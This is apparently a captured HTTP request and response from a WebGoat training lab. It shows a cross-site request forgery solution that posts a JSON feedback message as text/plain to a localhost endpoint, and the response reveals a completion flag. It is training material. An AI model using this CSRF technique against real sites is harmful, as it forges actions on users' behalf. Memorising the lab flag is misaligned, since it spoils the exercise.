 Request
Raw Params Headers Hex
POST /WebGoat/csrf/feedback/message HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8090/WebGoat/start.mvc
Content-Type: text/plain
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=8gohSGTLgMJibkVweDZAraAqgcjSlxujnR-PUuUh;
WEBWOLFSESSION=gOhc4mquxEIeQndK3FClOGpe7j-xdtEyP7sCpAJU
Pragma: no-cache
Cache-Control: no-cache
{"name":"11","email":"1@q.q","subject":"service","message":"1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 13:31:38 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations you have found the correct solution,
the flag is: 90f581a1-4b32-4761-bb25-71772a8aa2d4",
"output" : null,
"assignment" : "CSRFFeedback",
"attemptWasMade" : true
}